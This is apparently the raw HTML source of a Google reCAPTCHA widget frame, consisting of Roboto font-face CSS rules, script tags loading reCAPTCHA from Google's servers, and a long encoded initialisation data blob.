  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="fnbDO3-y3r3zIC8u1ojX3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="fnbDO3-y3r3zIC8u1ojX3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fnbDO3-y3r3zIC8u1ojX3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpQrX2jClcO2wqbCp8Oaf8O9dErDqRN+wp4qw5JDHRDCn8KjOsOGw4UmR8OSc0PCkMOswr7CgAQ0w7x5YMK9wqpJTMKgd2RVw4o4wpPChsOjwoNuwrggw5UDcF7CosKawq7Cp8Opwo4CDMO+w7bDoXI5wpvDnMO4wrLDlF0UFcKCwqomEDFzG8OCw4/DtcKywqxOQBZow4UTw5vCgw/CjzVgccOWw4fCpQbCo8KFecO6XsOZwpFCwoxLAzE7w6TCnnXCjMOeLsObw5Z+w4NXNcOMwrxwwp3DhDhSDggSSk58w5NxccKgw5dlw43DmsOqw6Qvw5rDpmrCqMKQwpnDhRnDvDUzw4sQMnXDnlJcw6fDol3CnB/[base64]/CyBVe8Ofw4/Ck8OhHMKZJj/CrMKtP8Kcwp7DqMOrw5Ydw4zDmMOmwphcEjoOwrPDgsO3YEjDq8Ose8OtwqEkYMOrTUNzWyjDi8KVf8KQwrfClMOUfn/CrzfDi3nCmgZsT8OGM8OfwpzDi8OfwrFOwp5SeGhCDMOawp0iB8O/[base64]/DmsKawr/ClsOlKAwEw4I2XMKfesKcTsKaZMObcTnCpy4hwq3DnMOiwpjCukZuWcKnXUwlRsOFw5xtwoJ2OUDDiwRuw7Rrw4PCrcKqw6kGN8Okwr/Ch8O6Kn/CscKpw6oMw4xfw6gAMMKhw5lzw5NPIB3Dqx3Cn8KLw7Ufw6omw43Co8KxO8KLdj7DpsOSPsOPPWrCpcKMEADDgX5AbSzDuB/[base64]/Cj8Kzw7nChXXCsMOnN8O+WjkjDCduYMOOwp7DpBN2eB/DmcO+wr7CtMKlTcK/w5BmaBfDr8OUSz4awrTDqcOiw4Fdwrw+w7XCsMOPZw42X8OzNMOVw4nCkMOdU8K5w44gPsODwpnDixdxT8K/QsOFJcOeDMKPITDDn8KDQltdfRRbwod+LClvDsKowqBqVDFkw6A4w6vClTLDtUAIwro7bwTCgsKbwpQbT8OYwpUpwpXDgnTCsSN4EAPDlcKCI8OKLVzDqHHDgxUTw5rChGRmGcKuwoZ9Sh7DlsOOwrXDuMOmw5XCh8OZf8OlFMKRf8OAasOGw61KUsKHXQkswqnDtk/DsMK5a8Oww4s7JMOdX8OGw5piw58Cw57Cu8KbUgvDpDvCkB8TwrrCkX7CrsOTQMOqwow5QsKYHCJMw7AJQsOpVxwyQxpDwqPCksO9wrvDkTpxBMOYwq5dHEnDvQYKBMOldcKXwr92wqdOw4FywqHCs8K/[base64]/Cp1/Cn8KBP3IgM1hFwo/CucOXHMK5woPCtsKsNcKNX8OyQQbCrcKdY2jCucKVZjRjw4lEaxQ5wp1jwqI8f8OZwrcYw6DChMO0wrcfKGHCgXpPO13DllXDgMKJw6TDoMOgBcOIwo/[base64]/BzgHwrh8wqsEwr9jw7hILwHCvjPCv8KkwqkMw4tEw6XCpUomw7DCowLDv8K0w4/DowjDjQPDtcOLGxMacMOrw6gkwr3Dv8Oew4wWwrQkwpYkYMKww6jDrsKoHyfChcOLwr5owpnDmyMuw4zDvcKCI2IFVzPCvh1MPcOoe1zDrMK+wq3CnivCg8KMw4/Ck8KGwocSccKMSMKVB8ObwobDoVpOwrhawqXCtUVmFMOAS8KxY3LCnEMXH8KxwrvDrsONPBUFG3vCom7CmljCqjkxF8OFbsODdVHCq3TDuSnDrX/DtsOkKMOswqzDpMKgwptqDmHDs8OyHcKuwq/[base64]/Cp8O+worDvcKHUGrDtnvChMOsw67DmMKRwrkCKT/ChSozRzjCucORRWPCp3zDm8OUwp7CsFIOWjVtw4XDgnrChCV/M09+woTDsBQ+aj94SMKAbMOJWzTDk8KFGcOIw6wlRFxswq3CgMOdCsKTPww3NMOOwr3CkzfCsXojwrnCn8O4wqfCsMO5w6TCssKiw7Isw7/[base64]/DsWPDrQ0cX8O0VSrDtsKxc8KYwr5Vwr3Ctg/ClMK5woZlw7R/wqbCt2N9UMKEN1sfwp5fw7I1wqHDpi4pcsKcw6x9worDoMO7w4fCtRI8S1/CncKOw5Eyw4fDkXNsWMO4IsKuw5pGw5UdQxXCo8ONwrbDoRhrw5jCnQYZwrXDi0EIwqjDiUt5wr95OBzClV/DicK5wrXChsK8wpZqw5fDg8KhYELDp8KnaMK9wohdwo8qw4/Cvz0GwqAowqHDnwxsw4LDkMO2wr5FaizDlEAPw5TCrkXDlirCusKID8KGc8KmwovCmsKLwojCksObLcKUwpbDl8KUw6dzw5paZhkUYEIcY8OgWAzDjsKnc8KGw4ggARVGwrBeEcKlFsKWZ8OhwoU2woBULsOhwrd/Y8KIwoAUw7dlGsO0WMOlX8OdV34vwrHCp0XDlcKwwpvDrsKuf8KXREw4Ik9rdlZOw7A6HnLCksOwwpk8ekUpw7Utf2vCq8Oqw5vCtErDjMOGVsO3OMOfwqcAZ8OWdgUSdHEnSRfDvQ/DnMKyVsK/w6XDtcKAfA/CvMKCSRLDlsK8GCEuLsKdTMOVwq3DswDDusKQw57CpMOFwpHCsSRxFD19woQzUG/Di8Kcw7dow7kKw6kywo3DgcKdMi89w6hfw4zCi1/CmcOGHsOIUcOYwoLDusOZXXw7w5AIHzR+J8KVw5nCkTDDu8KswrU+b8KjOg0aw5PCpUbDhgDCm0LCo8OCwoJzd8OBwrnCuMKaVcKLwrtlw7nCtirDmsOpd8Kqwrsnwp8Adx0Vw5jCr8OhTFJjwoNlwo/ChUFawqUgN2Jtw5oAwobDqsOEAR8qez7CqsOfwpc/V8OowqjCo8O1XsKfR8OPFsKYZi7Ci8KbwpnDmMKpAwkPYXvCjXJ6wqfDqQ3Dt8OXHcOAAMOdCRoJKMOnw7LDqMOBw7YOJsO/fcKdJcORL8KJwpdPwqMWwq7CsUwUwqLDuH90w63DsjJlw5rDtEVXT1FvT8Kdw7k1PMKENMOqacOeGMO/RDAEwopkKSXDgsO4wp3ClkvCn2k6w61yGMO/BsK0wqTDpW1ffcOJw47CqCdaw57ClMK0woFvw4vDlsK7Ix/Cr8OjVFMiw4jCl8K5wpAdwrMiw4/DpiVgwp/DvGJhwqbCn8OTNcK4wr4uBcOjwp1+wqM6wobDjsKhw6xwIMK4w5bChsKQwoFCwrzDtMK+w5vCjHjDjzs3PzLDvWpwfCFaLMOgfsOdw7YTwpZnw5nDiEkyw6QawovDoQvCrcKLwoXDt8OzUcOmw6dNw7dbMVc5EMO/w409w6fDosOKw67CqF3DmMOCOmAtZ8KdGTxEaw42XATDviMKw43Cl24WAcKOEMKKw77CnU/CnjI4wo1rQMOtDB9QwptWJnDCiMKHw49VwpR1P3TDmHwVU8KPwpA/KMOvaWnDqcKCwpLCtgXDnMOHwp9jw7d3AsK+QMK6w7HDncKFShzCvsOWw6/DmMOACXvCm37DoHZZwrYnw7PCncOYQRbDpB3CsMK2MW/ClcKOwoxzKcK8w41+w5JYEFAMCMKWATrDocO5w65SworClsKIwo0gOirDpV3Csy54w5Y5wo46aSYbw4cNfyzDvlAKw47DhcOOcDRMwqZcw6UQwovDrCbCjhLCi8Omw5PChcKDERAZcMKtwo/DlXTCqgUwHMO5PsOBw5c2BsOFw53Cs8KlwqHDvMOBIw9ULSbCll/ClMOqw77DlzE0wp3CvcOIESjCmcKJdMKrC8KIwpTCih/CpgI+WXLCtTQqw47CgXFRXcKOP8KeRkDDtUDCj1k0S8OcEMO5wpjCp2Yyw5LCosK7w79CLQLDgjxtHCbDkBM0wpbCoGLCq0zCiQRzwqsBwqjCm0FeOUkWfMKnPWgmTMO2wplSwpkUw6EywrcjQBXDrh1bYcOob8KTw6/CnsOww4bCl2cgW8OWw5AgVMONKnohVnoTwqs6w4lSwp/DiMKDE8O4w4TCgMOXHQQLAAnDg8OTwq91w5IiwqPCgQnCq8KMwo4nwrjClSfDjcOsMwcACnfDnsO3fCgXw63DmA/Dg8Onw7p0bmwOw79kMsKyT8Ohw44XwokgR8K4w7XCpMKMN8K0wrh0OwjDqHltJ8KfdTHDpWUDwrzCl2wVw5VsO8KxQm3CuwDDkMOGP1PDm3Z7w7d+csOjAcKOcUw9V1zCv3fCgcKbSHbCrhLDoHx9esO3w4sMw6fDjMKIaA4/GG8RHcO4w6zDvMKUw4fDonc/w4xBbi7CpMOyMCPDtMOFwrxKHsOYwpfDkQYaccO2RWvDmnXCucKISW1Xw5FKGjXDlQMJwrbCigfChHN2w59yw73DvXkMAcOdXcKxwrs6woYSw5A5wprDjcKswonCnybDm8OwQAvDgMOxFMKzc1LDrw0Pw48AIcKgw7/CncOtwq9mwoNTw48cQDDCtH3CpwotwpXDg8OWNMOfJ0UAwrUhwqfDt8KbwqDCncO5w4PCo8K1wo1Wwpo5RAkIwrBoS8OIw5PDqyQ/Mh4udsOdwqrDpcOYN2XDnF/DtBBCB8KNw7HDsMKXwozChl0ow5vCrsOoV8ORwpU1CDHCscOgdCcZw7DDpgzCogpXwp85HEpAemjDmX7CjcKpPA7ClMK5wpgAfcOowpjDmcOiw7rCo8K5wpPCpWvCgRvDk8Ohc3nChcKVSQDDtMOhw73Cs3/DiMOSPD/CnsK9WcK2wrLDlgXDhg5zw6UjDj3CvsOVI8O9bsOLRMKiSMKhw5wGYXTCkVzDncKJE8K7w7bDtTDDj2Mww4vDjsOJwrLDscO8DDLCh8O7w7oRARvCmsK3J0hPRXHDhcKyZD44U8K8LsKyccOew4nCicOXc8OEIMKNwrgXCknDoMOzw4zCrsO+woxXwofCjRUXFMO/YmnDm8OFcXNwwolqw6ZNA8KrwqJ7w7F4wp7Dn2fDlsK9AsK3wrdXwqJFw57CojgAw5XDrkHCtsKQw4FVQwt/wqzDuWFew7JIWMO2w7vCrVtnw4XDpcKnAsK0JS/CozbChyBuwopcwos1JMOcX2wowo/ClsOOwobCs8O0wpjDv8OnFcKqQMKuwrrCscKFwonDk8OCCsObwoNIwod0JcKKw4TCscOQwprDqMKnw5jDrjkpwqTDqmFnLHXCsi/CnRM7woXCi8OtHsOKwrvDlcKJw48WREPCqB3Co8OvwojCky8LwpwhX8Ozw5PDrMKyw53CrsOYIMKMOMKXwoPDrsOEw5zDmB/Co0Njw6LCmRfDkVQBw4DDoyN0wpTCnF9PwpXCrXzDgErDjcKOKsOIGsKhQcOrw7tzwrzDq1DCrsOdw4sJw54qCBURwol9AEdSw6Qkw41tw7Ixw6/Cq8OpaMOAwrHDmsKEJ8K8JEMqC8KINwzDlmrDsmbCmMKPBsOJNsO9wpIyw4/CqU3CgMO/wrXDm8OnQUR1woE4wq/DrMKjw6QnAG4CW8KOay/CvcO6e3TDhsK4RsKYeEzDgR8uWcKJw57CizbDocOIaWUSwqkrwqU5wr5VLVopwqtcw5jDqD9FIMOlfMKNwqNjUUIlKxDChgEFwqjDp2/DpsKraW/DgMO/[base64]/w43CmWjCr8KKwrtsw7rCn2V1w6HDtMKiMRMswozCpiTDnxHCucOew7zCqVoWw7wNw7zDmcKKFsKYN8O9QlJ9ehohesK+wrg+w6hYfGgSE8OoMSAfASLDoiB1VMOoME56BcKpNi/Cn2/[base64]/[base64]/Do8KEw7rCq8KAL8OIaG7Cs8OcwohMFn9+DsOnBl3CoMOawrTCvcO8VsKtwpXCljLDiMKQwqrCg3l4wpvDm8K9OMO1a8O7BWFhNcKQbSJRHifCp21Sw6NCBylNE8Oww6PCkGzDg3TDkcOmCsOuWMOqwp/ClMOpwrDDig82w7ZIw5E0SWU4wr/DocKvZhUgCMO2wopBAsKJwqbChxXDs8O3O8KML8K8fsORdcKKw55vwpZAw5INw4JawrQZWTLDh03CryxAwqoNw5wFPg/Cr8K0w5jCjsOgCUzDjR/DkMKTwprCnwRywqXDq8KUMMKRRsOhw7bDhXdCwoXCgCnDtsOQwrTCjsKjW8KgbFowwoHCkSZPwqA1w7JAE2EbdF/CksK2wrNpZGtdwrrCvlLDnADDtEswHmMdETgBwpVaw4bCtcOPw53CksK7fsOIw7QbwqRdwrgfwq3DlcOiwp3DusKZHsOHJykdb28Ef8OgwppxwqIOw5AUwrLCnGErWAcJWsK/[base64]/[base64]/DqmslwpZgw7grw4XCqcK4fMKHw7cEFMONAcKKdEzDn8Kew7ZQw7/CqWLDmywgYU/CiCEpw4HDl0xreBnChC3Ct8OUQcKQwpM2RxzDhMO1bmY/wrPDu8O0w4LDpcKffsOgwplnNl/DqMOIb3MPw5HCvkDCkcO5w7LCvmrDmUXDgMKNUkwxF8Kpw58RVnfDo8K/w68yGnjCgMKEacKAMwM8CsOtfTw4D8KCZcKdCXUfbsOMw4fDscKaN8KDZRcNw6PDnCcNw7vCqDDDgcK8w7w0A3vCn8KyBcKvOcOTZ8KrJ3d/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WQLCjmHDuMKAesOKdMKzwr7CpsKZDhLCicKHwpzCnRJ+w5PClhQUa8OQWhNswpLDtxDDgsKtw7/ChsOiw4MOE8Ovw6fCjsKTE8OXwoE5wrTDh8KTw5/ChsKnDwMNwr52em/DoEXDr2XCjCHDsmHDtMOeS1AKw6LCn1LDs3QQQ1DCusOdE8OhwoHCsMKcPcOSw6rDlMOww5h+U0w9THszTVwrw5rDkcO4wo7DjXB9VlJEwobCnCo3S8OCdRlRQsO8enFqUnPCpcOfwrMnC1rDkHTDo0HCsMO/ccONw5lIYcOBwrPCpVLCrgrDpjjDh8KNUU0ywo46wrPDvQrCiBk/[base64]/Cj8O+D3IEEsK1w5nCtEUQw6rDscOGbMONwoFvUsKHY1fCj8KUwqvCuwvCkCIhwrwgPFl+wo/DuBR0wpYXw6bCpMKxw7rDgcONEk0hwr5swrt+L8KvfFfCsQjCjCdbw7HCvsKJC8KobG9ywqxWw7/CpRYZYAQCJXV2wpnCgMKFOMOvwqjCj8KofgdjDxBCRibDgh7CnsOmem/CrMOFJ8K0V8OFw6UAw50cwrrDuk9DCcOvwpQEcMO2w6XCm8OsMMOuYhXCrsO8JjHCgsOENMOkw5fDkGTCnsOFw7jDqnnCk0rCj1LDqBEPwowOw5YWZMOTwpxieyB/wpPDiA/Di8OpZsKpElTDo8K4wrPClkEYwqoXXcOgwq80w5xeNcK5VMOgwqZeI280DsOew511VMKdw4fDusOfBsK8F8Ogwr7CqXIIPRUWw6lafn/[base64]/Di2/CnMKPWcKwwqAXwoPCocKMCEzCmsOYa000wotJRj/Dk1bDqwnDnW/Cqmpqw7Z8w6BMw4I4w4Ntw5jDlcKmEMOjeMOSw5rCjMO3wpIsV8OgEV/CkcKkw6nDqsKQwqtIZnPCrgfDqcOpJARcw7HDlsKnOS3CvmrCuSpnw4LCisO8RikTe1kbw5sow7bCsmUXw7ZXK8OEw440wowzw6vCpFFEwrlow7DDnXNbNMKbC8OnWXjCkmp1bsOBwoAkwrzCqi0MwrwQwrBrQcKZw4AXw5XDh8KYw74+QULCk2/[base64]/w4/DoMOwworDiRJBw44+NMOdw7PDpzPDqMO5DMOEw59ow6saw64ZwqdkQ1vDskkCw4YxdMObw7N6IMKaccOZYHVfwoPDsBzCgQ7DnErDuD/[base64]/DkTENIcOLE2zDpcK7BS3DlQ0/[base64]/Ck8KFwprDtHpRwoAdwoTDqjvDvMOIwo7DiFVCw6xUw6Epc8KkwqDDkhvDt340bUBhwrvCuR/DnTLCgFd2wrPDi3bCvUNuw6wvw6/DqQ3CncK0acKrwr7DksOnwrcSPAdbw4tpD8KTwrzCjkXCmcK0w4EwwpHCgsK3w5HCiT1GwqnDpiFCecO1NwM4wp/DicOjw6fDtzdFWcOMAcOKw51ze8OvEHZqwqUiQ8OBw7pbwpgewq/CoGU/[base64]/w75cw4zCsMOJRy3DmsOaw6UmbsKVwqrDisKWL0ULDXbDum9ew49kLcKFe8KzwrgPw5kFw7rCncKWF8K3w4c3wpDCtcOpw4U4wprCuX3DrMOQCFpQw7XCq0xiDcKTYMOTwqjCpMO4wqrDiETDocKseUVhw6bDplvDuT/DmmrCqMKqwolxwpvCgsOqwq1RbAdoBMK5bHkPwoDCgRBqLzVhXsOme8Ocwp/DsA4RwpvDkjx8w7/DvsOvwqRG